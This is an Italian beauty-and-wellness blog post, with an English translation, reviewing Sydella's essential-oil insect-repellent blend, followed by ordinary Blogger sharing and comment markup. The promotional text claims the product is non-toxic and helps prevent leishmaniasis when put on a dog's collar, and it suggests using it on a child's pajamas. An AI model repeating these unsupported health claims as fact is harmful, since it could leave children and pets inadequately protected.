<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o/s1600/018.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o/s400/018.JPG" title="Sydella Olio Essenziale anti-insetti." width="285" /></a></div>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">A tal proposito, vi presento oggi un olio essenziale che ha decisamente semplificato la mia recente vacanza, considerato che il clima del nostro meridione (e in questi giorni anche del settentrione, viste le temperature elevate) consente già un&#8217;ampia proliferazione delle belve sanguinarie il cui scopo principale è rovinare le nostre estati: le zanzare. </span></h4>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ho dunque utilizzato la </span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><a href="https://www.leshuilesessentielles.eu/it/melanges-oli-essenziali-per-l-ambiente/28-miscela-per-diffusori-anti-insetti.html" rel="nofollow" target="_blank">Miscela repulsiva contro gli insetti Sydella</a></span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, &nbsp;a base di citronella, lavanda, geranio, eucalipto limonato. </span></h4>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Credo che voi tutti sappiate come queste piante possano essere repellenti per gli insetti...chi fra noi non ha mai acquistato repellenti alla citronella?</span></h4>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Beh, la differenza con i comuni spray, creme, lozioni, zampironi, piastrine e company è che questo prodotto è 100% naturale e formato da &nbsp;</span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">oli essenziali 100 % puri</span></h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY/s1600/019.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY/s320/019.JPG" title="Sydella Olio Essenziale anti-insetti." width="308" /></a></div>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Quindi? Quindi non metteremo sulla pelle, nè inaleremo le comuni sostanze tossiche che si trovano nella stragrande maggioranza dei prodotti in commercio.</span></h4>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Non solo...non è solo in grado di respingere le belve volanti e ronzanti, ma può anche calmare in brevissimo tempo il bruciore delle punture d'insetti (nei casi in cui non avrete preventivamente applicato il prodotto naturalmente)...ho dovuto sperimentarlo di persona, quando sono uscita di sera senza prima proteggermi.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">---------------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">In this regard, today I present an essential oil that has significantly simplified my recent holiday, given that the climate of our southern (and these days also the north, due to the high temperatures) already allows a wide proliferation of bloodthirsty flying beasts whose main purpose is to ruin our summers: mosquitoes.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I then used the mixture repulsive insect Sydella, made with lemongrass, lavender, geranium, eucalyptus lemonade.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I think you all know how these plants can be insect repellent ... who among us has not bought repellent citronella?</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Well, the difference with the common sprays, creams, lotions, coils, plates and company is that this product is 100% natural and made up of 100% pure essential oils</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">So? So we will not put on the skin, nor inhale the common toxic substances that are found in the vast majority of products on the market.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: #660000; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Not only ... it is not only able to repel the flying and buzzing beasts , but it can also calm in a very short time the sting of insect bites (where you will have not previously applied the product of course) ... I had to make experience about it in my person, when I went out in the evening without first protecting me.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">---------------------------------------------------------------------------------</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY/s1600/019.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY/s320/019.JPG" title="Sydella Olio Essenziale anti-insetti." width="308" /></a></div>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ve lo presento&#8230;.il prodotto è contenuto in un flacone in vetro scuro (per proteggerlo dalla luce e dal calore) da 30 ml...credetemi, è una quantità più che sufficiente, perchè ne bastano talmente poche gocce che vi durerà un&#8217;eternità. </span></h4>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">L&#8217;odore è molto intenso, soprattutto appena apriamo il flacone, ma non è assolutamente fastidioso (per noi umani, intendo, per le sanguisughe volanti sì) perchè in pochi minuti diventa un profumo gradevole e persistente. </span></h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80/s1600/015.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80/s320/015.JPG" title="Sydella Olio Essenziale anti-insetti." width="242" /></a></div>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">In questo periodo, in cui ancora non si sono visti nuvoloni neri di zanzare e pappataci, è stato sufficiente metterne alcune gocce sul pigiama del mio bimbo (beh...anche sul mio) perchè restasse protetto per tutta la notte.&nbsp;</span></h4>
<h4 dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;">
<span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ma per i periodi più critici in cui ci sarà bisogno di un'azione intensiva anti-insetti, consiglio di applicarlo sulla pelle, magari con l'aiuto di un buon olio vegetale che ne faciliterà l'applicazione (io ho usato l'olio di Argan Sydella, di cui vi ho parlato</span><span style="color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;"><u><a href="https://l1v1ng.blogspot.it/2015/04/sydella-olio-di-argan.html" target="_blank"><span style="background-color: white;"> </span><span style="background-color: #fff2cc;">QUI</span></a></u></span><span style="background-color: white; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">)</span></h4>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Un consiglio per un uso speciale? </span><span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Qualche goccia sul collare del mio border collie, per prevenire la puntura dei terribili insetti che provocano malattie terribili e mortali come la leishmaniosi. </span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">-----------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I&#8217;m presenting &nbsp;it ... the product is contained in a brown glass bottle (to protect it from light and heat) containing 30 ml ... believe me, it is more than enough, because you only need a few drops so it will last you a very very long time. </span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The smell is very intense, especially as we open the bottle, but it is not annoying (for us humans, I mean, for the flying bloodsuckers yes) because in a few minutes it becomes a pleasant and persistent aroma . </span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">In this period, in which we still have not seen blacks clouds made of &nbsp;mosquitoes and sandflies, it was enough put a few drops on my baby&#8217;s pajamas (well ... even on my own) so that he will remain protected all the night long.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><span style="background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">However for the most critical periods, in which we will need an intensive anti-insects action, I advice to apply on the skin, with the help of a good vegetable oil to facilitate its application (I used Sydella Argan Oil, look at my review </span><span style="background-color: #fff2cc; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;"><u><b><a href="https://www.lifestyle-99.com/2015/04/sydella-olio-di-argan.html" target="_blank">HERE</a></b></u></span><span style="background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">)</span></span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">A tip for a special use? A few drops on the collar of Molly, my border collie, to prevent the bite of terrible insects that cause terrible and deadly diseases such as leishmania.</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">-------------------------------------------------------------------------------------</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">In conclusione&#8230;</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Della politica pulita, naturale ed ecologica di </span><span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sydella</span><span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> vi ho </span><span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><a href="https://l1v1ng.blogspot.it/search/label/Sydella" target="_blank">parlato più volte</a></span><span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> (ma mi piace sempre ricordarvelo), quindi vi invito nuovamente a fare un salto sul sito per scoprire la vasta gamma di oli essenziali (dai mille usi!) che propone, oltre ai tantissimi prodotti naturalissimi e certificati VeganOk che possono contribuire ogni giorno alla nostra bellezza ed al nostro benessere. </span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs/s1600/sydella1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs/s1600/sydella1.jpg" width="640" /></a></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;">
<blockquote class="tr_bq">
<blockquote class="tr_bq">
<span style="background-color: transparent; color: black; font-family: &quot;cambria&quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Beg your pardon for my english&#8230;</span></blockquote>
</blockquote>
</div>
<br />
<br />
<br /></p>
</div>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='padding: 6px 8px'>
<a href='http://m.facebook.com/sharer.php?u=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html&title=Sydella.  Olio Essenziale anti-insetti.' rel='nofollow' target='_blank' title='Condividi su Facebook'><img src='https://lh3.googleusercontent.com/-RSUcXlDOlJw/WS0ciCGtDoI/AAAAAAAA80M/yTi-TKJqfOEpMigNI9a01KUEsEFDZjZmQCHM/s720/facebook.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='https://twitter.com/intent/tweet?url=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' rel='nofollow' target='_blank' title='Condividi su Twitter'><img src='https://lh3.googleusercontent.com/-jwcz1pI-t0w/WS0ciAdGzYI/AAAAAAAA80M/-BJ3NZomRRoMs2VJzAT7HhCGbNcyItIUwCHM/s720/twitter.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='https://plus.google.com/share?url=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' rel='nofollow' target='_blank' title='Condividi su Google+'><img src='https://lh3.googleusercontent.com/-6xyavm_zn8E/WS0ciDwkHoI/AAAAAAAA80M/X1zGroa5xHEQCE3cE5R7tZgqjgzHik2bwCHM/s720/googleplus.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='http://www.linkedin.com/shareArticle?url=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' rel='nofollow' target='_blank' title='Condividi su Linkedin'><img src='https://lh3.googleusercontent.com/-eLpnLWToHiY/WS0knHpljmI/AAAAAAAA80w/PyiMi2x04Ts7NhOPwzkX3cgEasXIwoxXgCHM/s720/linkedin.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='https://telegram.me/share/url?url=' onclick='window.open(&#39;https://telegram.me/share/url?url==&#39;+encodeURIComponent(location.href)+&#39;&bodytext=&tags=&text=&#39;+encodeURIComponent(document.title));return false;' rel='nofollow' title='Invia con Telegram'><img src='https://lh3.googleusercontent.com/-0kgphg6b_Ro/WS0ciDWH-MI/AAAAAAAA80M/9sExNcNsrGEx97R6e3TXapjT31wk_DClACHM/s720/telegram.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a alt='WhatsApp-Button' data-action='share/whatsapp/share' href='whatsapp://send?text=Sydella.  Olio Essenziale anti-insetti.-https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' title='Condividi su WhatsApp'><img src='https://lh3.googleusercontent.com/-BmtlU-Oppfc/WS0ciHvsMhI/AAAAAAAA80M/C7SBFFe-0rEk2yqZLTfpRi4toXP_iuCywCHM/s720/whatsapp.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='mailto:?subject=Sydella.  Olio Essenziale anti-insetti.&body=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' rel='nofollow' target='_blank' title='Condividi via Email'><img src='https://lh3.googleusercontent.com/-JM8vxgiM02o/WS0tDuiYlOI/AAAAAAAA81g/HewyYuonFbgLjVroe3h8UTmnE_g32mEKACHM/s720/gmail.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='javascript:window.print();'><img alt='stampa la pagina' src='https://lh3.googleusercontent.com/-VCo_IlDH-ZQ/WS0ciFvSMGI/AAAAAAAA80M/pSs5yGMxMdsdoFt37JmEanRiNTtHjz3mQCHM/s720/stampa.png' title='stampa la pagina' width='48'/></a>
</td>
</tr>
</table>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html&title=Sydella.  Olio Essenziale anti-insetti.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig/s1600/sydella4.jpg&description=Sydella.  Olio Essenziale anti-insetti.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://www.lifestyle-99.com/search/label/naturale' rel='tag'>naturale</a>,
<a href='https://www.lifestyle-99.com/search/label/oli%20essenziali' rel='tag'>oli essenziali</a>,
<a href='https://www.lifestyle-99.com/search/label/Olio%20essenziale%20anti-insetti' rel='tag'>Olio essenziale anti-insetti</a>,
<a href='https://www.lifestyle-99.com/search/label/salute%20e%20benessere' rel='tag'>salute e benessere</a>,
<a href='https://www.lifestyle-99.com/search/label/Sydella' rel='tag'>Sydella</a>,
<a href='https://www.lifestyle-99.com/search/label/VeganOk' rel='tag'>VeganOk</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>
Post più recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lifestyle-99.com/2015/05/dietor-40-anni-di-dolcezza.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>
Post più vecchio
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/naturale?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/oli essenziali?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Olio essenziale anti-insetti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/salute e benessere?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sydella?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/VeganOk?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
22
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
